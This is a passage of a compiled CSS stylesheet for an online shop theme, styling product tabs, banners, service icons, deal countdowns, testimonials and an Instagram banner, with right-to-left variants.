      padding: 0 5px;
      position: relative;
      float: left; }
      .rtl .coundown .ap-countdown-time li {
        float: right; }
      .coundown .ap-countdown-time li + li:before {
        content: ':';
        position: absolute;
        top: 0px;
        bottom: 0px;
        display: table;
        margin: auto;
        left: -2px; }
        .rtl .coundown .ap-countdown-time li + li:before {
          right: -2px;
          left: auto; }
      .coundown .ap-countdown-time li span {
        font-weight: bold; }

/*****My style ******/
.product-tabs-home .box-select {
  margin-bottom: 0px; }
  @media (min-width: 992px) {
    .product-tabs-home .box-select {
      float: left;
      width: 66.66667%;
      text-align: right; }
      .rtl .product-tabs-home .box-select {
        text-align: left; } }
  @media (min-width: 992px) {
    .product-tabs-home .box-select {
      display: none; } }
  .product-tabs-home .box-select select {
    width: 100%;
    border-radius: 0px; }
    .product-tabs-home .box-select select option {
      text-transform: capitalize; }
.product-tabs-home .title_block {
  margin-bottom: 18px; }
  @media (min-width: 992px) {
    .product-tabs-home .title_block {
      float: left;
      width: 33.33333%;
      float: left; }
      .rtl .product-tabs-home .title_block {
        float: right; } }
.product-tabs-home .nav-tabs {
  text-align: center;
  padding-top: 0px;
  padding-bottom: 0px; }
  @media (min-width: 992px) {
    .product-tabs-home .nav-tabs {
      float: left;
      width: 66.66667%;
      float: left;
      text-align: right; }
      .rtl .product-tabs-home .nav-tabs {
        float: right; }
      .rtl .product-tabs-home .nav-tabs {
        text-align: left; } }
  @media (max-width: 991px) {
    .product-tabs-home .nav-tabs {
      display: none; } }
  .product-tabs-home .nav-tabs .nav-item {
    float: none;
    display: inline-block; }
    .product-tabs-home .nav-tabs .nav-item + .nav-item {
      margin-left: 30px; }
      .rtl .product-tabs-home .nav-tabs .nav-item + .nav-item {
        margin-right: 30px;
        margin-left: inherit; }
      @media (max-width: 1199px) and (min-width: 992px) {
        .product-tabs-home .nav-tabs .nav-item + .nav-item {
          margin-left: 25px; }
          .rtl .product-tabs-home .nav-tabs .nav-item + .nav-item {
            margin-right: 25px;
            margin-left: inherit; } }
    .product-tabs-home .nav-tabs .nav-item .nav-link {
      padding: 8px 0px 15px;
      border: none;
      color: #002222;
      font-size: 18px;
      font-weight: normal;
      position: relative;
      text-transform: none;
      border-radius: 0px; }
      .product-tabs-home .nav-tabs .nav-item .nav-link:before {
        content: "";
        position: absolute;
        height: 2px;
        bottom: -4px;
        width: 0px;
        left: 0;
        right: 0;
        z-index: 1;
        margin: auto;
        background: #1F9EEB; }
        @media (min-width: 992px) {
          .product-tabs-home .nav-tabs .nav-item .nav-link:before {
            -webkit-transition: all 0.3s ease;
            -o-transition: all 0.3s ease;
            transition: all 0.3s ease; } }
      .product-tabs-home .nav-tabs .nav-item .nav-link:after {
        content: "";
        position: absolute;
        width: 0px;
        height: 5px;
        bottom: -7px;
        left: 0;
        right: 0;
        z-index: 1;
        margin: auto;
        background: #1F9EEB;
        border-radius: 50%; }
        @media (min-width: 992px) {
          .product-tabs-home .nav-tabs .nav-item .nav-link:after {
            -webkit-transition: all 0.3s ease;
            -o-transition: all 0.3s ease;
            transition: all 0.3s ease; } }
      .product-tabs-home .nav-tabs .nav-item .nav-link:hover, .product-tabs-home .nav-tabs .nav-item .nav-link:focus, .product-tabs-home .nav-tabs .nav-item .nav-link.active {
        color: #002222; }
        .product-tabs-home .nav-tabs .nav-item .nav-link:hover:before, .product-tabs-home .nav-tabs .nav-item .nav-link:focus:before, .product-tabs-home .nav-tabs .nav-item .nav-link.active:before {
          width: 100%; }
        .product-tabs-home .nav-tabs .nav-item .nav-link:hover:after, .product-tabs-home .nav-tabs .nav-item .nav-link:focus:after, .product-tabs-home .nav-tabs .nav-item .nav-link.active:after {
          width: 5px; }
      .product-tabs-home .nav-tabs .nav-item .nav-link.active:before {
        width: 100%; }
        .product-tabs-home .nav-tabs .nav-item .nav-link.active:before:hover, .product-tabs-home .nav-tabs .nav-item .nav-link.active:before:focus {
          color: #002222; }
      .product-tabs-home .nav-tabs .nav-item .nav-link.active:after {
        width: 5px; }
.product-tabs-home.fix-tab.ApTab .owl-carousel, .product-tabs-home.fix-tab.ApTab .slick-slider, .product-tabs-home.fix-tab.ApTab .carousel {
  width: 100% !important; }
.product-tabs-home.fix-tab .tab-content {
  position: relative; }
  .product-tabs-home.fix-tab .tab-content .tab-pane {
    display: block;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .product-tabs-home.fix-tab .tab-content .active {
    position: static;
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100); }
.product-tabs-home.tab-white .nav-tabs .nav-item .nav-link:before {
  background: #FFFFFF; }
.product-tabs-home.tab-white .nav-tabs .nav-item .nav-link:hover, .product-tabs-home.tab-white .nav-tabs .nav-item .nav-link:focus, .product-tabs-home.tab-white .nav-tabs .nav-item .nav-link.active {
  color: #FFFFFF; }
.product-tabs-home.tab-white .nav-tabs .nav-item .nav-link.active:hover, .product-tabs-home.tab-white .nav-tabs .nav-item .nav-link.active:focus {
  color: #FFFFFF; }
.product-tabs-home.tab-white .box-show-more.open a:hover {
  color: #FFFFFF;
  border-bottom-color: #FFFFFF; }
@media (min-width: 992px) {
  .product-tabs-home.tabs-special .title_block {
    padding: 19.5px 0 19.5px 25px; }
    .rtl .product-tabs-home.tabs-special .title_block {
      padding: 19.5px 25px 19.5px 0; } }
.product-tabs-home.tabs-special .box-select {
  margin-top: 20px;
  margin-bottom: 0px; }
  .product-tabs-home.tabs-special .box-select select {
    background: #FFFFFF; }
.product-tabs-home.tabs-special .nav-tabs {
  border-bottom: none;
  padding: 0px 25px 0px 0px; }
  .rtl .product-tabs-home.tabs-special .nav-tabs {
    padding: 0px 0px 0px 25px; }
  .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link {
    position: relative;
    color: #333333;
    font-weight: bold;
    padding: 20px 0;
    text-transform: uppercase; }
    .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link:before {
      content: '';
      height: 2px;
      bottom: 0px;
      right: 50%;
      left: 50%;
      position: absolute;
      background: #1F9EEB;
      -webkit-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
    .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link:hover, .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link:focus, .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link.active {
      color: #333333; }
      .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link:hover:before, .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link:focus:before, .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link.active:before {
        right: 0;
        left: 0; }
    .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link.active:hover, .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link.active:focus {
      color: #333333; }
      .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link.active:hover:before, .product-tabs-home.tabs-special .nav-tabs .nav-item .nav-link.active:focus:before {
        right: 0;
        left: 0; }
.product-tabs-home.tabs-special .border-title {
  margin-bottom: 28px; }
  @media (min-width: 992px) {
    .product-tabs-home.tabs-special .border-title {
      background: #FFFFFF; } }
.product-tabs-home.tabs-special .thumbnail-container {
  margin-bottom: 30px; }
.product-tabs-home.tabs-center .title_block {
  width: 100%; }
@media (min-width: 767px) {
  .product-tabs-home.tabs-center .box-select {
    display: none; } }
.product-tabs-home.tabs-center .nav-tabs {
  width: 100%;
  text-align: center;
  padding-top: 0px;
  padding-bottom: 60px; }
  @media (max-width: 767px) {
    .product-tabs-home.tabs-center .nav-tabs {
      display: none; } }
  .product-tabs-home.tabs-center .nav-tabs .nav-item .nav-link {
    letter-spacing: 0px; }

.banner-text {
  padding-top: 100px;
  padding-bottom: 100px;
  text-align: center; }
  @media (max-width: 991px) {
    .banner-text {
      padding-top: 70px;
      padding-bottom: 70px; } }
  .banner-text h1 {
    color: #FFFFFF;
    font-size: 50px;
    font-weight: bold;
    margin-bottom: 45px; }
    @media (max-width: 575px) {
      .banner-text h1 {
        font-size: 45px;
        line-height: 60px; } }
    @media (max-width: 479px) {
      .banner-text h1 {
        font-size: 40px;
        line-height: 50px; } }
  .banner-text p {
    color: #FFFFFF;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 0px; }
  .banner-text .btn {
    line-height: normal;
    text-align: center;
    margin-top: 50px;
    color: #FFFFFF;
    font-weight: bold;
    line-height: normal;
    letter-spacing: 5px;
    position: relative;
    background: transparent;
    text-transform: uppercase;
    border-bottom: 2px solid #FFFFFF;
    padding: 0px 15px 3px 0; }
    .rtl .banner-text .btn {
      padding: 0px 0 3px 15px; }
    .banner-text .btn:after {
      content: '+';
      bottom: 5px;
      letter-spacing: 0px;
      position: absolute;
      display: inline-block;
      right: 0; }
      .rtl .banner-text .btn:after {
        left: 0;
        right: auto; }
    .banner-text .btn:hover, .banner-text .btn:active, .banner-text .btn:focus {
      color: #1F9EEB;
      border-bottom-color: #1F9EEB; }
  .banner-text.banner-text-small {
    padding-top: 50px;
    padding-bottom: 60px; }
    .banner-text.banner-text-small h1 {
      margin-bottom: 0px; }
    .banner-text.banner-text-small .btn {
      margin-top: 25px; }

.service {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center; }
  .service .media {
    padding: 40px 15px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    @media (max-width: 575px) {
      .service .media {
        padding: 20px 15px; } }
  .service .left-block {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%; }
    .service .left-block i {
      color: #FFFFFF;
      font-size: 20px;
      display: inline-block;
      vertical-align: middle; }
  .service .right-block {
    color: #002222;
    font-size: 14px;
    width: calc(100% - 50px);
    padding-left: 15px; }
    .rtl .service .right-block {
      padding-right: 15px;
      padding-left: inherit; }
  .service h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px; }
  .service p {
    color: #666666;
    font-size: 12px;
    margin-bottom: 5px; }
  .service.blue-light .left-block {
    background: #68bdd1; }
  .service.blue .left-block {
    background: #598acd; }
  .service.yellow .left-block {
    background: #facf3b; }
  .service.green .left-block {
    background: #41d169; }
  .service.service-backgroud {
    background: #FFFFFF; }

@media (min-width: 992px) {
  .service-border-spacing > [class*="col-"] + [class*="col-"]:before {
    content: '';
    position: absolute;
    width: 1px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    background: #f2f2f2;
    left: 0px; }
    .rtl .service-border-spacing > [class*="col-"] + [class*="col-"]:before {
      right: 0px;
      left: auto; } }
@media (max-width: 991px) and (min-width: 576px) {
  .service-border-spacing > [class*="col-"]:nth-child(2n):before {
    content: '';
    position: absolute;
    width: 1px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    background: #f2f2f2;
    left: 0px; }
    .rtl .service-border-spacing > [class*="col-"]:nth-child(2n):before {
      right: 0px;
      left: auto; }
  .service-border-spacing > [class*="col-"]:nth-child(1), .service-border-spacing > [class*="col-"]:nth-child(2) {
    border-bottom: 1px solid #f2f2f2; } }

.block-link-inline ul {
  margin: 0 -5px; }
  .block-link-inline ul li {
    padding: 0 6px;
    margin-bottom: 5px;
    position: relative;
    display: inline-block; }
    .block-link-inline ul li:before {
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 2px;
      height: 12px;
      margin: auto;
      background: #afaeae;
      right: -3px; }
      .rtl .block-link-inline ul li:before {
        left: -3px;
        right: auto; }
    .block-link-inline ul li:last-child:before {
      display: none; }

.deal-countdown {
  color: #FFFFFF;
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 6px 7px 6px;
  border: 1px dashed #e39b119c; }
  @media (min-width: 992px) {
    .deal-countdown {
      position: absolute;
      top: 0px;
      border-bottom: none;
      padding: 6px 7px 0px;
      margin-top: 0px;
      margin-bottom: 0px;
      right: 15px; }
      .rtl .deal-countdown {
        left: 15px;
        right: auto; } }
  .deal-countdown ul {
    min-height: 45px;
    background: #e39b119c;
    margin-bottom: 0px;
    padding: 10px 20px;
    text-align: center;
    -moz-border-radius: 3px 3px 0px 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px; }
    .rtl .deal-countdown ul {
      -moz-border-radius: 3px 3px 0px 0px;
      -webkit-border-radius: 3px 3px 0px 0px;
      border-radius: 3px 3px 0px 0px; }
    .deal-countdown ul li {
      padding: 0 10px;
      position: relative;
      display: inline-block;
      vertical-align: middle; }
      .deal-countdown ul li + li:before {
        content: ':';
        position: absolute;
        top: 50%;
        left: -1px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%); }
        .rtl .deal-countdown ul li + li:before {
          right: -1px;
          left: auto; }
      .deal-countdown ul li b {
        font-size: 16px;
        font-weight: 600;
        margin-right: 3px; }
        .rtl .deal-countdown ul li b {
          margin-left: 3px;
          margin-right: inherit; }
      .deal-countdown ul li span {
        font-size: 14px;
        font-weight: normal; }
  .deal-countdown .ap-countdown-link {
    margin-bottom: 0px; }

@media (min-width: 576px) {
  .product-border .owl-item:not(.first) .item {
    position: relative; }
    .product-border .owl-item:not(.first) .item:before {
      content: '';
      position: absolute;
      top: 0px;
      bottom: 0px;
      width: 1px;
      background: #eaeaea;
      left: -14.5px; }
      .rtl .product-border .owl-item:not(.first) .item:before {
        right: -14.5px;
        left: auto; } }
@media (min-width: 576px) {
  .product-border .ajax_block_product:not(.first_item) {
    position: relative; }
    .product-border .ajax_block_product:not(.first_item):before {
      content: '';
      position: absolute;
      top: 0px;
      bottom: 0px;
      width: 1px;
      background: #eaeaea;
      left: 0px; }
      .rtl .product-border .ajax_block_product:not(.first_item):before {
        right: 0px;
        left: auto; } }
.product-border .thumbnail-container {
  margin-bottom: 30px; }
  .product-border .thumbnail-container .product-meta {
    padding-bottom: 0px; }

.store-contact {
  background: #33425a;
  color: #aaaaaa; }
  @media (min-width: 576px) {
    .store-contact {
      height: 300px; } }
  .store-contact .title_block {
    color: #FFFFFF;
    font-size: 14px;
    border-bottom: 1px solid #43536d; }
    @media (min-width: 576px) {
      .store-contact .title_block {
        padding: 23px 35px; } }
    @media (max-width: 575px) {
      .store-contact .title_block {
        padding: 23px 15px; } }
  @media (min-width: 576px) {
    .store-contact .block_content {
      width: 100%;
      display: table;
      padding: 40px 0 20px 35px; }
      .rtl .store-contact .block_content {
        padding: 40px 35px 20px 0; } }
  @media (max-width: 575px) {
    .store-contact .block_content {
      padding: 30px 15px 30px; } }
  @media (min-width: 576px) {
    .store-contact .block-left {
      width: 60%;
      display: table-cell;
      vertical-align: bottom; } }
  @media (max-width: 575px) {
    .store-contact .block-left {
      margin-bottom: 20px; } }
  .store-contact .block-right {
    color: #FFFFFF;
    text-align: center; }
    @media (min-width: 576px) {
      .store-contact .block-right {
        width: 40%;
        display: table-cell;
        vertical-align: bottom; } }
    .store-contact .block-right .sub-title-widget {
      margin-top: 5px; }
  .store-contact .block-content ul {
    margin-bottom: 0px; }
    .store-contact .block-content ul li .icon {
      font-style: normal;
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px; }
      .rtl .store-contact .block-content ul li .icon {
        margin-left: 5px;
        margin-right: inherit; }
      .store-contact .block-content ul li .icon:before {
        font-family: "Material Icons";
        font-size: 18px;
        display: block; }
      .store-contact .block-content ul li .icon.icon-location:before {
        content: '\E55E'; }
      .store-contact .block-content ul li .icon.icon-e-mail:before {
        content: '\E554'; }
    .store-contact .block-content ul li span {
      display: inline-block;
      vertical-align: middle; }

.product-one-big {
  margin-top: 0px; }
  .product-one-big .title_block {
    padding-right: 70px; }
    .rtl .product-one-big .title_block {
      padding-left: 70px;
      padding-right: inherit; }
  .product-one-big .thumbnail-container {
    margin-top: 0px; }
    .product-one-big .thumbnail-container:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; }
  .product-one-big .item {
    margin-right: -15px;
    margin-left: -15px; }
    .product-one-big .item::after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 576px) {
      .product-one-big .item {
        margin-right: -15px;
        margin-left: -15px; } }
    @media (min-width: 768px) {
      .product-one-big .item {
        margin-right: -15px;
        margin-left: -15px; } }
    @media (min-width: 992px) {
      .product-one-big .item {
        margin-right: -15px;
        margin-left: -15px; } }
    @media (min-width: 1200px) {
      .product-one-big .item {
        margin-right: -15px;
        margin-left: -15px; } }
    .product-one-big .item .product-miniature {
      width: 100%;
      padding-left: 15px;
      padding-right: 15px;
      float: left; }
      .rtl .product-one-big .item .product-miniature {
        float: right; }
      @media (min-width: 576px) {
        .product-one-big .item .product-miniature {
          width: 53%; } }
      @media (min-width: 992px) {
        .product-one-big .item .product-miniature {
          width: 58%; } }
      @media (min-width: 1200px) {
        .product-one-big .item .product-miniature {
          width: 53%; } }
      .product-one-big .item .product-miniature:first-child {
        width: 100%;
        clear: both; }
        @media (min-width: 576px) {
          .product-one-big .item .product-miniature:first-child {
            width: 47%; } }
        @media (min-width: 992px) {
          .product-one-big .item .product-miniature:first-child {
            width: 42%; } }
        @media (min-width: 1200px) {
          .product-one-big .item .product-miniature:first-child {
            width: 47%; } }
        .product-one-big .item .product-miniature:first-child .thumbnail-container {
          border: 1px solid #e5e5e5; }
      .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container::after {
        content: "";
        display: table;
        clear: both; }
      @media (min-width: 576px) {
        .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container {
          margin-bottom: 25px; } }
      @media (min-width: 768px) {
        .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container {
          margin-bottom: 35px; } }
      @media (min-width: 992px) {
        .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container {
          margin-bottom: 22px; } }
      @media (min-width: 1200px) {
        .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container {
          margin-bottom: 37px; } }
      .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image {
        border: 1px solid #e5e5e5;
        float: left;
        max-width: 100px; }
        .rtl .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image {
          float: right; }
        @media (min-width: 576px) {
          .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image {
            max-width: 90px; } }
        @media (min-width: 768px) {
          .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image {
            max-width: 110px; } }
        @media (min-width: 992px) {
          .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image {
            max-width: 80px; } }
        @media (min-width: 1200px) {
          .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image {
            max-width: 100px; } }
        .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-image .product-thumbnail:before {
          display: none; }
      .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .functional-buttons, .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-flags, .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .highlighted-informations {
        display: none; }
      .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-meta {
        overflow: hidden;
        padding: 0px 0px 0px 20px; }
        .rtl .product-one-big .item .product-miniature:not(:first-child) .thumbnail-container .product-meta {
          padding: 0px 20px 0px 0px; }
  .product-one-big .ajax_block_product {
    width: 100%; }
    @media (min-width: 576px) {
      .product-one-big .ajax_block_product {
        width: 53%; } }
    @media (min-width: 992px) {
      .product-one-big .ajax_block_product {
        width: 58%; } }
    @media (min-width: 1200px) {
      .product-one-big .ajax_block_product {
        width: 53%; } }
    .product-one-big .ajax_block_product.first_item {
      width: 100%;
      clear: both; }
      @media (min-width: 576px) {
        .product-one-big .ajax_block_product.first_item {
          width: 47%; } }
      @media (min-width: 992px) {
        .product-one-big .ajax_block_product.first_item {
          width: 42%; } }
      @media (min-width: 1200px) {
        .product-one-big .ajax_block_product.first_item {
          width: 47%; } }
      .product-one-big .ajax_block_product.first_item .thumbnail-container {
        border: 1px solid #e5e5e5; }
    .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container::after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 576px) {
      .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container {
        margin-bottom: 25px; } }
    @media (min-width: 768px) {
      .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container {
        margin-bottom: 35px; } }
    @media (min-width: 992px) {
      .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container {
        margin-bottom: 22px; } }
    @media (min-width: 1200px) {
      .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container {
        margin-bottom: 37px; } }
    .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image {
      border: 1px solid #e5e5e5;
      float: left;
      max-width: 100px; }
      .rtl .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image {
        float: right; }
      @media (min-width: 576px) {
        .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image {
          max-width: 90px; } }
      @media (min-width: 768px) {
        .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image {
          max-width: 110px; } }
      @media (min-width: 992px) {
        .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image {
          max-width: 80px; } }
      @media (min-width: 1200px) {
        .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image {
          max-width: 100px; } }
      .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-image .product-thumbnail:before {
        display: none; }
    .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .functional-buttons, .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-flags, .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .highlighted-informations {
      display: none; }
    .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-meta {
      overflow: hidden;
      padding: 0px 0px 0px 20px; }
      .rtl .product-one-big .ajax_block_product:not(.first_item) .thumbnail-container .product-meta {
        padding: 0px 20px 0px 0px; }

.testimonials .block-carousel-container {
  text-align: center;
  padding: 30px 0px 10px; }
  .testimonials .block-carousel-container .title {
    color: #363a42;
    font-size: 16px;
    font-weight: 600;
    padding-top: 25px;
    margin-bottom: 0px;
    position: relative; }
    .testimonials .block-carousel-container .title:before {
      content: '-'; }
    .testimonials .block-carousel-container .title:after {
      content: '-'; }
    .testimonials .block-carousel-container .title a {
      color: inherit; }
      .testimonials .block-carousel-container .title a:hover {
        color: #1F9EEB; }
  .testimonials .block-carousel-container .descript {
    color: #666666;
    font-size: 13px;
    line-height: 23px;
    padding-top: 20px;
    padding-bottom: 15px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .testimonials .block-carousel-container .descript {
        line-height: 20px;
        padding-top: 15px;
        padding-bottom: 30px; } }
    @media (max-width: 991px) {
      .testimonials .block-carousel-container .descript {
        padding-top: 25px;
        padding-bottom: 40px; } }
.testimonials .left-carousel {
  position: relative; }
  .testimonials .left-carousel .title {
    display: none; }
.testimonials .right-carousel {
  padding: 0px 15px; }
  @media (min-width: 1500px) {
    .testimonials .right-carousel {
      padding: 0px 25px; } }
.testimonials.testimonials-background {
  padding: 40px 20px;
  background: url("../../../../assets/img/modules/appagebuilderbg-testimonials.jpg") center no-repeat;
  background-size: cover; }
  .testimonials.testimonials-background.ApBlockCarousel .owl-carousel, .testimonials.testimonials-background.ApBlockCarousel .slick-slider, .testimonials.testimonials-background.ApBlockCarousel .carousel {
    padding-left: 15px;
    padding-right: 15px; }
  .testimonials.testimonials-background .meta-carousel {
    width: 90%;
    margin: auto; }
    @media (min-width: 992px) {
      .testimonials.testimonials-background .meta-carousel {
        width: 70%; } }
    @media (min-width: 1200px) {
      .testimonials.testimonials-background .meta-carousel {
        width: 60%; } }
  .testimonials.testimonials-background .block-carousel-container .title {
    font-size: 14px;
    padding-top: 15px; }
    .testimonials.testimonials-background .block-carousel-container .title:before, .testimonials.testimonials-background .block-carousel-container .title:after {
      display: none; }
    .testimonials.testimonials-background .block-carousel-container .title a {
      color: #FFFFFF; }
      .testimonials.testimonials-background .block-carousel-container .title a:hover {
        color: #1F9EEB; }
  .testimonials.testimonials-background .block-carousel-container .descript {
    color: #FFFFFF;
    padding-top: 25px;
    padding-bottom: 25px; }
  .testimonials.testimonials-background .left-carousel .title:before, .testimonials.testimonials-background .left-carousel .title:after {
    display: none; }
  .testimonials.testimonials-background .left-carousel .title a {
    color: #FFFFFF; }
    .testimonials.testimonials-background .left-carousel .title a:hover {
      color: #1F9EEB; }
.testimonials.testimonials-float {
  padding-top: 20px;
  padding-bottom: 20px; }
  @media (min-width: 768px) {
    .testimonials.testimonials-float {
      padding-top: 40px;
      padding-bottom: 40px; } }
  @media (min-width: 992px) {
    .testimonials.testimonials-float {
      padding-top: 20px;
      padding-bottom: 20px; } }
  @media (min-width: 1200px) {
    .testimonials.testimonials-float {
      padding-top: 35px;
      padding-bottom: 35px; } }
  @media (min-width: 1300px) {
    .testimonials.testimonials-float {
      padding-top: 45px;
      padding-bottom: 45px; } }
  @media (min-width: 1400px) {
    .testimonials.testimonials-float {
      padding-top: 50px;
      padding-bottom: 50px; } }
  @media (min-width: 1500px) {
    .testimonials.testimonials-float {
      padding-top: 60px;
      padding-bottom: 60px; } }
  @media (min-width: 1600px) {
    .testimonials.testimonials-float {
      padding-top: 70px;
      padding-bottom: 70px; } }
  @media (min-width: 1700px) {
    .testimonials.testimonials-float {
      padding-top: 80px;
      padding-bottom: 80px; } }
  @media (min-width: 1800px) {
    .testimonials.testimonials-float {
      padding-top: 97px;
      padding-bottom: 97px; } }
  .testimonials.testimonials-float .meta-carousel {
    width: 100%; }
    .testimonials.testimonials-float .meta-carousel::after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 576px) {
      .testimonials.testimonials-float .meta-carousel {
        width: 85%; } }
    @media (min-width: 768px) {
      .testimonials.testimonials-float .meta-carousel {
        width: 70%; } }
    @media (min-width: 992px) {
      .testimonials.testimonials-float .meta-carousel {
        width: 85%; } }
    @media (min-width: 1200px) {
      .testimonials.testimonials-float .meta-carousel {
        width: 70%; } }
    @media (min-width: 1500px) {
      .testimonials.testimonials-float .meta-carousel {
        width: 65%; } }
  @media (min-width: 576px) {
    .testimonials.testimonials-float .block-carousel-container {
      text-align: left; }
      .rtl .testimonials.testimonials-float .block-carousel-container {
        text-align: right; } }
  @media (min-width: 576px) {
    .testimonials.testimonials-float .block-carousel-container .title {
      padding-top: 10px; } }
  .testimonials.testimonials-float .block-carousel-container .descript {
    padding-bottom: 0px; }
    @media (min-width: 576px) {
      .testimonials.testimonials-float .block-carousel-container .descript {
        padding-top: 0px; } }
  .testimonials.testimonials-float .left-carousel {
    text-align: center; }
    @media (min-width: 576px) {
      .testimonials.testimonials-float .left-carousel {
        float: left; }
        .rtl .testimonials.testimonials-float .left-carousel {
          float: right; } }
    .testimonials.testimonials-float .left-carousel .title {
      display: block; }
  @media (min-width: 576px) {
    .testimonials.testimonials-float .right-carousel {
      zoom: 1;
      overflow: hidden;
      padding: 0px 0px 0px 40px; }
      .rtl .testimonials.testimonials-float .right-carousel {
        padding: 0px 40px 0px 0px; } }
  .testimonials.testimonials-float .right-carousel .title {
    display: none; }

.banner-instagram {
  position: relative;
  text-align: center; }
  .banner-instagram .right-block .image_description {
    color: #FFFFFF;
    padding: 10px 10px;
    position: absolute;
    top: 50%;
    left: 0px;
    right: 0px;
    margin: auto;
    width: 90%;
    border: 2px solid rgba(255, 255, 255, 0.4);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    @media (min-width: 576px) {
      .banner-instagram .right-block .image_description {
        width: 85%;
        padding: 30px 20px; } }
    @media (min-width: 768px) {
      .banner-instagram .right-block .image_description {
        width: 75%;
        padding: 40px 20px; } }
    @media (min-width: 992px) {
      .banner-instagram .right-block .image_description {
        width: 70%;
        padding: 20px 20px; } }
    @media (min-width: 1200px) {
      .banner-instagram .right-block .image_description {
        width: 60%;
        padding: 20px 30px; } }
    @media (min-width: 1500px) {
      .banner-instagram .right-block .image_description {
        width: 50%;
        padding: 50px 40px; } }
    .banner-instagram .right-block .image_description p {
      font-size: 16px;
      margin-bottom: 15px; }
      @media (max-width: 575px) {
        .banner-instagram .right-block .image_description p {
          font-size: 12px;
          margin-bottom: 10px; } }
      .banner-instagram .right-block .image_description p a {
        color: #FFFFFF; }
    .banner-instagram .right-block .image_description h3 {
      color: #FFFFFF;
      font-size: 18px;
      font-weight: 600;
      margin-bottom: 0px;
      position: relative;
      letter-spacing: 8px;
      text-transform: uppercase; }
      @media (max-width: 575px) {
        .banner-instagram .right-block .image_description h3 {
          font-size: 14px; } }
      .banner-instagram .right-block .image_description h3:after {
        content: "\f16d";
        font-size: 16px;
        display: block;
        margin-top: 20px;
        font-size: 24px;
